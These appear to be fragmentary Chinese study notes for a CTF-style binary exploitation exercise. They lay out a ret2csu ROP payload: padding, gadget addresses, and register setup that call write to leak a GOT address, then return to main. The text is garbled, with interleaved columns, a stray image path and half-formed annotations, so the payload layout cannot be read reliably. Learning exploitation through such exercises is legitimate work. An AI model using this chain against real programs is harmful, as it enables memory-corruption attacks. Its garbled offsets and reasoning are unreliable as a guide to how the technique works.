 call gadgets1(rsp+8)
mov rbx,[rsp+38h+var_30] 0 这一块总共是占用56
mov rbp,[rsp+38h+var_28] 1 也就是0x38
a'*136 mov r12,[rsp+38h+var_20] write_got_addr
gadgets1(0x400606) rsp mov r13,[rsp+38h+var_18] 1
p64(0) +8 mov r14,[rsp+38h+var_10] write_got_addr
rbx p64(0) +16 mov r15,[rsp+38h+var_8] 8
rbp p64(1) +24 add rsp,38h rsp+38=>包括call用的+8总共+64
r12 write_got_addr +32 retn 正好返回gadgets2
r13 p64(1) +40
r14 write_got_addr +48 gadgets2
r15 p64(8) +56 mov rdx,r15 第三个参数：8
gadgets2(0x4005f0) +64 mov rsi,r14 第二个参数：write_got_addr
a'*56 +72 mov rdi,r13 第一个参数：1
main_addr +138 call r12+rbx*8 call r12(write_got_addr) write的返回地址咋办！？
输出以后继续往下 默认也不用给啥返回地址啊！！
在执行一遍gadgets 直接返回到call下面继续执行！？
mov一堆无所谓了
add rsp,38h 因为这里有个+38
retn main 所以要有56个a占位
让程序返回到main